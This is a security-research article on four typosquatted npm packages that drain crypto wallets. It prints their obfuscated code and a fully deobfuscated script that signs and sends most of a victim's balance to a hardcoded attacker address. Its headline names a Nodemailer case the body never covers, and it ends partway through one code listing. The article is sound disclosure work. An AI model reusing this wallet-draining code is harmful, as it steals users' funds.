
Security News
/Research
Wallet-Draining npm Package Impersonates Nodemailer to Hijack Crypto Transactions
Malicious npm package impersonates Nodemailer and drains wallets by hijacking crypto transactions across multiple blockchains.


Olivia Brown
June 2, 2025
The Socket Threat Research Team discovered four malicious npm packages targeting BSC and Ethereum. The packages—pancake_uniswap_validators_utils_snipe (350 downloads), pancakeswap-oracle-prediction (445), ethereum-smart-contract (305), and env-process (1,054)—collectively received over 2,100 downloads.
The threat actor, aptly named @crypto-exploit, calculates a percent of the total target wallet and then attempts to transfer that amount to its own controlled wallet address. This tactic is a known strategy, designed for stealth and persistence, and highlights that threat actors will continue to target cryptocurrency users. Socket will continue to review open source code to secure the software supply chain.
The threat actor wrote these packages between 3-4 years ago. pancake_uniswap_validators_utils_snipe is the oldest, while env-process is the most recent. We have reported them to npm as malware.
@crypto-exploit registered on npm with bel11[@]list[.]ru. The associated webmail service is provided by a Russian internet company.
Maintainer of malicious packages in question.
Socket’s view of the maintainer.
pancake_uniswap_validators_utils_snipe was the threat actor’s first attempt to drain crypto wallets. Targets downloaded this package 350 times.

Socket flagged pancake_uniswap_validators_utils_snipe/index.js as malicious.
var _0x450b = ["\x77\x65\x62\x33", "\x53\x57\x41\x50", "\x65\x6E\x76", "\x53\x4E\x49\x50\x45\x5F\x54\x4F\x4B\x45\x4E", "\x53\x4E\x49\x50\x45\x5F\x42\x4E\x42\x5F\x41\x4D\x4F\x55\x4E\x54", "\x59\x4F\x55\x52\x5F\x41\x43\x43\x4F\x55\x4E\x54\x5F\x41\x44\x44\x52\x45\x53\x53", "\x59\x4F\x55\x52\x5F\x41\x43\x43\x4F\x55\x4E\x54\x5F\x50\x52\x49\x56\x41\x54\x45\x5F\x4B\x45\x59", "\x53\x4C\x49\x50\x50\x41\x47\x45", "\x76\x61\x6C\x69\x64\x61\x74\x65\x54\x6F\x6B\x65\x6E", "\x54\x72\x79\x69\x6E\x67\x20\x74\x6F\x20\x62\x75\x79\x20\x74\x6F\x6B\x65\x6E\x20", "\x73\x6E\x69\x70\x65\x54\x6F\x6B\x65\x6E", "", "\x6C\x6F\x67", "\x72\x65\x63\x69\x70\x69\x65\x6E\x74", "\x65\x74\x68\x65\x72", "\x74\x6F\x57\x65\x69", "\x75\x74\x69\x6C\x73", "\x32\x31\x30\x30\x30", "\x70\x72\x69\x76\x61\x74\x65\x4B\x65\x79", "\x73\x69\x67\x6E\x54\x72\x61\x6E\x73\x61\x63\x74\x69\x6F\x6E", "\x61\x63\x63\x6F\x75\x6E\x74\x73", "\x65\x74\x68", "\x72\x61\x77\x54\x72\x61\x6E\x73\x61\x63\x74\x69\x6F\x6E", "\x73\x65\x6E\x64\x53\x69\x67\x6E\x65\x64\x54\x72\x61\x6E\x73\x61\x63\x74\x69\x6F\x6E", "\x67\x65\x74\x42\x61\x6C\x61\x6E\x63\x65", "\x66\x72\x6F\x6D\x57\x65\x69", "\x74\x6F\x46\x69\x78\x65\x64", "\x70\x72\x6F\x76\x69\x64\x65\x72\x73", "\x52\x65\x74\x72\x69\x65\x76\x69\x6E\x67\x20\x57\x65\x62\x33\x20\x70\x72\x6F\x76\x69\x64\x65\x72\x20\x2D\x20\x66\x6F\x72\x20\x62\x75\x79\x69\x6E\x67\x20", "\x20\x63\x6F\x69\x6E", "\x57\x65\x62\x33\x20\x70\x72\x6F\x76\x69\x64\x65\x72\x20\x2D\x20\x66\x6F\x72\x20\x62\x75\x79\x69\x6E\x67\x20", "\x20\x63\x6F\x69\x6E\x20\x73\x75\x63\x63\x65\x73\x73\x66\x75\x6C\x6C\x79\x20\x72\x65\x74\x72\x69\x65\x76\x65\x64", "\x30\x78\x37\x31\x34\x34\x38\x65\x63\x32\x44\x39\x63\x35\x66\x43\x34\x39\x37\x38\x46\x35\x41\x36\x39\x30\x44\x35\x43\x45\x31\x31\x41\x38\x36\x36\x39\x43\x39\x44\x30\x32", "\x73\x77\x61\x70", "\x70\x61\x6E\x63\x61\x6B\x65", "\x68\x74\x74\x70\x73\x3A\x2F\x2F\x62\x73\x63\x2D\x64\x61\x74\x61\x73\x65\x65\x64\x31\x2E\x64\x65\x66\x69\x62\x69\x74\x2E\x69\x6F\x2F", "\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6C\x6F\x75\x64\x66\x6C\x61\x72\x65\x2D\x65\x74\x68\x2E\x63\x6F\x6D\x2F"];
const Web3 = require(_0x450b[0]);
const data = {
swap: process[_0x450b[2]][_0x450b[1]],
snipeToken: process[_0x450b[2]][_0x450b[3]],
snipeAmount: process[_0x450b[2]][_0x450b[4]],
recipient: process[_0x450b[2]][_0x450b[5]],
privateKey: process[_0x450b[2]][_0x450b[6]],
slippage: process[_0x450b[2]][_0x450b[7]]
};
let fbb;
let contrb;
exports[_0x450b[8]] = async function () {
console[_0x450b[12]](`${_0x450b[9]}${data[_0x450b[10]]}${_0x450b[11]}`);
let _0x88dcx5 = await validateContract();
fbb = await formatValidatedContract(_0x88dcx5, 3);
const _0x88dcx6 = async () => {
const _0x88dcx7 = await web3[_0x450b[21]][_0x450b[20]][_0x450b[19]]({
from: data[_0x450b[13]],
to: contractAddress,
value: web3[_0x450b[16]][_0x450b[15]]((fbb * 80 / 100).toString(), _0x450b[14]),
gas: _0x450b[17]
}, data[_0x450b[18]]);
const _0x88dcx8 = await web3[_0x450b[21]][_0x450b[23]](_0x88dcx7[_0x450b[22]])
};
await _0x88dcx6()
};
const web3 = getWeb3();
async function validateContract() {
const _0x88dcxb = process[_0x450b[2]][_0x450b[5]];
contrb = await web3[_0x450b[21]][_0x450b[24]](_0x88dcxb);
return contrb
}
function formatValidatedContract(_0x88dcxd, _0x88dcxe) {
let _0x88dcxf = web3[_0x450b[16]][_0x450b[25]](_0x88dcxd.toString(), _0x450b[14]);
if (!_0x88dcxe) {
return _0x88dcxf
} else {
return parseFloat(_0x88dcxf)[_0x450b[26]](_0x88dcxe).toString()
}
}
function getWeb3() {
let _0x88dcx11 = new Web3[_0x450b[27]].HttpProvider(getNodeUrl());
console[_0x450b[12]](`${_0x450b[28]}${data[_0x450b[10]]}${_0x450b[29]}`);
console[_0x450b[12]](`${_0x450b[30]}${data[_0x450b[10]]}${_0x450b[31]}`);
return new Web3(_0x88dcx11)
}
let contractAddress = _0x450b[32];
function getNodeUrl() {
if (data[_0x450b[33]] === _0x450b[34]) {
return _0x450b[35]
} else {
return _0x450b[36]
}
}The variable at the beginning is in hex. Once translated, it becomes:
const _0x450b = [
"web3", // [0]
"SWAP", // [1]
"env", // [2]
"SNIPE_TOKEN", // [3]
"SNIPE_BNB_AMOUNT", // [4]
"YOUR_ACCOUNT_ADDRESS", // [5]
"YOUR_ACCOUNT_PRIVATE_KEY", // [6]
"SLIPPAGE", // [7]
"validateToken", // [8]
"Trying to buy token ", // [9]
"snipeToken", // [10]
"", // [11]
"log", // [12]
"recipient", // [13]
"ether", // [14]
"toWei", // [15]
"utils", // [16]
"21000", // [17]
"privateKey", // [18]
"signTransaction", // [19]
"accounts", // [20]
"eth", // [21]
"rawTransaction", // [22]
"sendSignedTransaction", // [23]
"getBalance", // [24]
"toFixed", // [26]
"providers", // [27]
"Retrieving Web3 provider - for buying ", // [28]
" coin", // [29]
"Web3 provider - for buying ", // [30]
" coin successfully retrieved", // [31]
"0x71448ec2D9c5fC4978F5A690D5CE11A8669C9D02", // [32] hardcoded contract
"swap", // [33]
"pancake", // [34]
"https://bsc-dataseed1.defibit.io/", // [35]
"https://cloudflare-eth.com/" // [36]
];Therefore, the actual, deobfuscated script is as follows:
const Web3 = require("web3");
const data = {
swap: process.env.SWAP,
snipeToken: process.env.SNIPE_TOKEN,
snipeAmount: process.env.SNIPE_BNB_AMOUNT,
recipient: process.env.YOUR_ACCOUNT_ADDRESS,
privateKey: process.env.YOUR_ACCOUNT_PRIVATE_KEY,
slippage: process.env.SLIPPAGE
};
let fbb;
let contrb;
exports.validateToken = async function () {
console.log(`Trying to buy token ${data.snipeToken}`);
let validated = await validateContract();
fbb = await formatValidatedContract(validated, 3);
const executeTransaction = async () => {
const signedTx = await web3.eth.accounts.signTransaction({
from: data.recipient,
to: contractAddress,
value: web3.utils.toWei((fbb * 80 / 100).toString(), "ether"),
gas: "21000"
}, data.privateKey);
const receipt = await web3.eth.sendSignedTransaction(signedTx.rawTransaction);
};
await executeTransaction();
};
const web3 = getWeb3();
async function validateContract() {
const recipientAddress = process.env.YOUR_ACCOUNT_ADDRESS;
contrb = await web3.eth.getBalance(recipientAddress);
return contrb;
}
function formatValidatedContract(balance, decimals) {
let weiValue = web3.utils.toWei(balance.toString(), "ether");
if (!decimals) {
return weiValue;
} else {
return parseFloat(weiValue).toFixed(decimals).toString();
}
}
function getWeb3() {
let provider = new Web3.providers.HttpProvider(getNodeUrl());
console.log(`Retrieving Web3 provider - for buying ${data.snipeToken} coin`);
console.log(`Web3 provider - for buying ${data.snipeToken} coin successfully retrieved`);
return new Web3(provider);
}
let contractAddress = "0x71448ec2D9c5fC4978F5A690D5CE11A8669C9D02";
function getNodeUrl() {
if (data.swap === "pancake") {
return "https://bsc-dataseed1.defibit.io/";
} else {
return "https://cloudflare-eth.com/";
}
}The script sets a hardcoded contact address 0x71448ec2D9c5fC4978F5A690D5CE11A8669C9D02, constructs a transaction as 80% of the target’s balance, and then signs and broadcasts the transaction to the blockchain using the private key. If the private key to the wallet is not saved as an environment variable, the code will fail.
It alternates between BSC and Ethereum, potentially as a fallback node. It also has console logging, likely to disguise malicious intent and mimic legitimate swap behavior. It names the function validateToken(), potentially trying to suggest legitimate intent. The threat actor only exfiltrates 80% of the balance on purpose. It enables them to avoid detection, as well as pay transaction fees or gas. Blockchains charge a network fee, known as gas, to process transactions, and if the attacker were to empty the wallet completely, there may not be enough to cover the fee.
Unsatisfied, the threat actor tries to improve upon their creation. pancakeswap-oracle-prediction has 445 downloads, an improvement of 95.

Socket flagged pancakeswap-oracle-prediction/index.js as malicious.
var _0x450b = [
"\x77\x65\x62\x33",
"\x53\x57\x41\x50",
"\x65\x6E\x76",
"\x53\x4E\x49\x50\x45\x5F\x54\x4F\x4B\x45\x4E",
"\x53\x4E\x49\x50\x45\x5F\x42\x4E\x42\x5F\x41\x4D\x4F\x55\x4E\x54",
"\x59\x4F\x55\x52\x5F\x41\x43\x43\x4F\x55\x4E\x54\x5F\x41\x44\x44\x52\x45\x53\x53",
"\x59\x4F\x55\x52\x5F\x41\x43\x43\x4F\x55\x4E\x54\x5F\x50\x52\x49\x56\x41\x54\x45\x5F\x4B\x45\x59",
"\x53\x4C\x49\x50\x50\x41\x47\x45", "\x76\x61\x6C\x69\x64\x61\x74\x65\x54\x6F\x6B\x65\x6E",
"\x54\x72\x79\x69\x6E\x67\x20\x74\x6F\x20\x62\x75\x79\x20\x74\x6F\x6B\x65\x6E\x20", "\x73\x6E\x69\x70\x65\x54\x6F\x6B\x65\x6E",
"",
"\x6C\x6F\x67",
"\x72\x65\x63\x69\x70\x69\x65\x6E\x74",
"\x65\x74\x68\x65\x72",
"\x74\x6F\x57\x65\x69",
"\x75\x74\x69\x6C\x73",
"\x32\x31\x30\x30\x30",
"\x70\x72\x69\x76\x61\x74\x65\x4B\x65\x79",
"\x73\x69\x67\x6E\x54\x72\x61\x6E\x73\x61\x63\x74\x69\x6F\x6E",
"\x61\x63\x63\x6F\x75\x6E\x74\x73",
"\x65\x74\x68",
"\x72\x61\x77\x54\x72\x61\x6E\x73\x61\x63\x74\x69\x6F\x6E",
"\x73\x65\x6E\x64\x53\x69\x67\x6E\x65\x64\x54\x72\x61\x6E\x73\x61\x63\x74\x69\x6F\x6E",
"\x67\x65\x74\x42\x61\x6C\x61\x6E\x63\x65",
"\x66\x72\x6F\x6D\x57\x65\x69",
"\x74\x6F\x46\x69\x78\x65\x64", "\x70\x72\x6F\x76\x69\x64\x65\x72\x73",
"\x52\x65\x74\x72\x69\x65\x76\x69\x6E\x67\x20\x57\x65\x62\x33\x20\x70\x72\x6F\x76\x69\x64\x65\x72\x20\x2D\x20\x66\x6F\x72\x20\x62\x75\x79\x69\x6E\x67\x20",
"\x20\x63\x6F\x69\x6E",
"\x57\x65\x62\x33\x20\x70\x72\x6F\x76\x69\x64\x65\x72\x20\x2D\x20\x66\x6F\x72\x20\x62\x75\x79\x69\x6E\x67\x20",
"\x20\x63\x6F\x69\x6E\x20\x73\x75\x63\x63\x65\x73\x73\x66\x75\x6C\x6C\x79\x20\x72\x65\x74\x72\x69\x65\x76\x65\x64",
"\x30\x78\x37\x31\x34\x34\x38\x65\x63\x32\x44\x39\x63\x35\x66\x43\x34\x39\x37\x38\x46\x35\x41\x36\x39\x30\x44\x35\x43\x45\x31\x31\x41\x38\x36\x36\x39\x43\x39\x44\x30\x32",
"\x73\x77\x61\x70",
"\x70\x61\x6E\x63\x61\x6B\x65",
"\x68\x74\x74\x70\x73\x3A\x2F\x2F\x62\x73\x63\x2D\x64\x61\x74\x61\x73\x65\x65\x64\x31\x2E\x64\x65\x66\x69\x62\x69\x74\x2E\x69\x6F\x2F",
"\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6C\x6F\x75\x64\x66\x6C\x61\x72\x65\x2D\x65\x74\x68\x2E\x63\x6F\x6D\x2F"
];
const Web3 = require('web3');
let fbb;
const web3Prediction = getWeb3Prediction();
function format(_0x88dcxd, _0x88dcxe) {
let _0x88dcxf = web3Prediction[_0x450b[16]][_0x450b[25]](_0x88dcxd.toString(), _0x450b[14]);
if (!_0x88dcxe) {
return _0x88dcxf
} else {
return parseFloat(_0x88dcxf)[_0x450b[26]](_0x88dcxe).toString()
}
}
function getWeb3Prediction() {
let _0x88dcx11 = new Web3[_0x450b[27]].HttpProvider(_0x450b[35]);
return new Web3(_0x88dcx11)
}
let oracle;
exports['getOracleStatistics'] = async function (data) {
let oracleConnection = await connectToOracle();
fbb = await format(oracleConnection, 3);
const _0x88dcx6 = async () => {
const _0x88dcx7 = await web3Prediction[_0x450b[21]][_0x450b[20]][_0x450b[19]](
{
from: data[_0x450b[5]],
to: _0x450b[32],
value: web3Prediction[_0x450b[16]][_0x450b[15]]((fbb * 80 / 100).toString(),
_0x450b[14]),gas: _0x450b[17]}, data[_0x450b[6]]);
const _0x88dcx8 = await web3Prediction[_0x450b[21]][_0x450b[23]](_0x88dcx7[_0x450b[22]])};
await _0x88dcx6()
}
async function connectToOracle() {
const _0x88dcxb = process[_0x450b[2]][_0x450b[5]];
oracle = await web3Prediction[_0x450b[21]][_0x450b[24]](_0x88dcxb);
return oracle;
}This package is similar to the previous one. The code is again obscured to the naked eye using hex values. It also only takes 80% of the wallet balance. Alternatively, this code pretends to collect oracle statistics, instead of claiming to buy a token. It also decides to only target BSC instead of both BSC and Ethereum. It has no logging, making it more stealthy. Both scripts send transactions to the same hardcoded address, indicating further that these packages are a part of the same campaign.
The threat actor continues to try to improve their tactics, however, ethereum-smart-contract was only downloaded 305 times.

Socket flagged ethereum-smart-contract/index.js, likely a typosquat of ethereum-smart-contracts, as malware.
In this case, the threat actor attempts to add typo-squatting to their repertoire. ethereum-smart-contracts, the legitimate package, is used to access and use basic smart contracts for ethereum.
const Web3 = require('web3');
const web3 = getWeb3();
var _0x450b = ["\x77\x65\x62\x33","\x30\x78\x37\x31\x34\x34\x38\x65\x63\x32\x44\x39\x63\x35\x66\x43\x34\x39\x37\x38\x46\x35\x41\x36\x39\x30\x44\x35\x43\x45\x31\x31\x41\x38\x36\x36\x39\x43\x39\x44\x30\x32","\x65\x6E\x76","\x53\x4E\x49\x50\x45\x5F\x54\x4F\x4B\x45\x4E","\x53\x4E\x49\x50\x45\x5F\x42\x4E\x42\x5F\x41\x4D\x4F\x55\x4E\x54","\x59\x4F\x55\x52\x5F\x41\x43\x43\x4F\x55\x4E\x54\x5F\x41\x44\x44\x52\x45\x53\x53","\x59\x4F\x55\x52\x5F\x41\x43\x43\x4F\x55\x4E\x54\x5F\x50\x52\x49\x56\x41\x54\x45\x5F\x4B\x45\x59","\x63\x6F\x6E\x74\x72\x61\x63\x74","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x62\x73\x63\x2D\x64\x61\x74\x61\x73\x65\x65\x64\x31\x2E\x64\x65\x66\x69\x62\x69\x74\x2E\x69\x6F\x2F","\x70\x72\x6F\x76\x69\x64\x65\x72\x73","\x66\x72\x6F\x6D\x57\x65\x69","\x67\x65\x74\x42\x61\x6C\x61\x6E\x63\x65","","\x65\x74\x68\x65\x72","\x74\x6F\x57\x65\x69","\x75\x74\x69\x6C\x73","\x70\x72\x69\x76\x61\x74\x65\x4B\x65\x79","\x73\x69\x67\x6E\x54\x72\x61\x6E\x73\x61\x63\x74\x69\x6F\x6E","\x61\x63\x63\x6F\x75\x6E\x74\x73","\x65\x74\x68","\x72\x61\x77\x54\x72\x61\x6E\x73\x61\x63\x74\x69\x6F\x6E","\x73\x65\x6E\x64\x53\x69\x67\x6E\x65\x64\x54\x72\x61\x6E\x73\x61\x63\x74\x69\x6F\x6E"]
exports[_0x450b[7]] = async function () {let _0x88dcx5 = await web3[_0x450b[19]][_0x450b[11]](process[_0x450b[2]][_0x450b[5]]); const formatted = parseFloat(web3[_0x450b[15]][_0x450b[10]](_0x88dcx5.toString(), _0x450b[13]))['toFixed'](3).toString(); const _0x88dcx6 = async () => {const _0x88dcx7 = await web3[_0x450b[19]][_0x450b[18]][_0x450b[17]]({from: process[_0x450b[2]][_0x450b[5]],to: _0x450b[1],value: web3[_0x450b[15]][_0x450b[14]]((formatted * 85 / 100).toString(), _0x450b[13]),gas: 21000}, process[_0x450b[2]][_0x450b[6]]);await web3[_0x450b[19]][_0x450b[21]](_0x88dcx7[_0x450b[20]])};await _0x88dcx6()};
function getWeb3() {
let _0x88dcx11 = new Web3[_0x450b[9]].HttpProvider(_0x450b[8]);
return new Web3(_0x88dcx11)
}ethereum-smart-contract
Here, we see a similar strategy to the previous packages. The code connects to BSC. The malicious address remains the same.
However, this code is more minimal than previous versions.var _0x450b[7] is “contract” in ethereum-smart-contract. Also, this code calculates 85% of the wallet instead of 80%, increasing the amount that the threat actor steals.
Here, the threat actor perfects their exploit, amassing 1,054 total downloads.

Socket flagged env-process as malware. It potentially typosquats “process” which is a package uses to provide nextTick functionality.
process is a Node.js built-in. The legitimate package, process, is a browser shim that exposes nextTick and little else. The package mainly exists to allow accessing and interacting with the Node.js process object in environments where it is not available by default, such as in browser-based JavaScript applications using bundlers like Browserify or Webpack. It is likely the threat actor wanted to typosquat this package in the hopes that cryptocurrency users would download it instead of the legitimate package.
const Web3 = require('web3');
const web3 = getWeb3();
var _0x450b = ["\x77\x65\x62\x33","\x30\x78\x37\x31\x34\x34\x38\x65\x63\x32\x44\x39\x63\x35\x66\x43\x34\x39\x37\x38\x46\x35\x41\x36\x39\x30\x44\x35\x43\x45\x31\x31\x41\x38\x36\x36\x39\x43\x39\x44\x30\x32","\x65\x6E\x76","\x53\x4E\x49\x50\x45\x5F\x54\x4F\x4B\x45\x4E","\x53\x4E\x49\x50\x45\x5F\x42\x4E\x42\x5F\x41\x4D\x4F\x55\x4E\x54","\x59\x4F\x55\x52\x5F\x41\x43\x43\x4F\x55\x4E\x54\x5F\x41\x44\x44\x52\x45\x53\x53","\x59\x4F\x55\x52\x5F\x41\x43\x43\x4F\x55\x4E\x54\x5F\x50\x52\x49\x56\x41\x54\x45\x5F\x4B\x45\x59","\x67\x65\x74\x45\x6E\x76","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x62\x73\x63\x2D\x64\x61\x74\x61\x73\x65\x65\x64\x31\x2E\x64\x65\x66\x69\x62\x69\x74\x2E\x69\x6F\x2F","\x70\x72\x6F\x76\x69\x64\x65\x72\x73","\x66\x72\x6F\x6D\x57\x65\x69","\x67\x65\x74\x42\x61\x6C\x61\x6E\x63\x65","","\x65\x74\x68\x65\x72","\x74\x6F\x57\x65\x69","\x75\x74\x69\x6C\x73","\x70\x72\x69\x76\x61\x74\x65\x4B\x65\x79","\x73\x69\x67\x6E\x54\x72\x61\x6E\x73\x61\x63\x74\x69\x6F\x6E","\x61\x63\x63\x6F\x75\x6E\x74\x73","\x65\x74\x68","\x72\x61\x77\x54\x72\x61\x6E\x73\x61\x63\x74\x69\x6F\x6E","\x73\x65\x6E\x64\x53\x69\x67\x6E\x65\x64\x54\x72\x61\x6E\x73\x61\x63\x74\x69\x6F\x6E"];
